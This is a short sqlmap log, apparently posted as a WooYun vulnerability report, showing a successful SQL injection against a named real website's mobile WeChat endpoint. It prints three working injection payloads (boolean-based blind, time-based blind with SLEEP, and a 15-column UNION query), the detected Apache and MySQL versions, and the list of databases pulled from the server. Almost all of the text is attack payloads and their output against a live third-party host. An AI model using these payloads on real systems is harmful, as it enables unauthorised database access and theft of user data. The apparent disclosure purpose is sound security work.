 sqlmap identified the following injection points with a total of 52 HTTP(s) reques
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wechat.m.xywy.com:80/Index/index/area/2' AND 1609=1609 AND 'Cw
Di
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://wechat.m.xywy.com:80/Index/index/area/2' AND (SELECT * FROM (S
LEEP(5)))GTOW) AND 'TXYm'='TXYm
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: http://wechat.m.xywy.com:80/Index/index/area/2' UNION ALL SELECT NULL
(0x7170706b71,0x61435742497759715150,0x7162787171),NULL,NULL,NULL,NULL,NULL,NULL,N
L,NULL,NULL,NULL,NULL,NULL--
---
[21:03:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21
back-end DBMS: MySQL 5.0.12
[21:03:15] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] test
[*] xywy_weixin
www.wooyun.org